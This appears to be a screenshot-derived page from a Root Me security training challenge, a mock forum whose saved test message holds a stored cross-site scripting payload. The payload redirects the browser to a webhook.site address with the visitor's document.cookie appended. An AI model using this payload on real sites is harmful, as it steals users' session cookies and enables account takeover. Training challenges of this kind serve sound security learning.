 Root Me
publier des solutions sur internet est interdi
Forum v0.001
Status: visitor
message enregistré / content saved
Title:
Test
Message:
<script>window.location = 'https://webhook.site/48c96921-422e-4b31-a649-6a294673a1ee?' + encodeURIComponent(document.cookie);</script>
send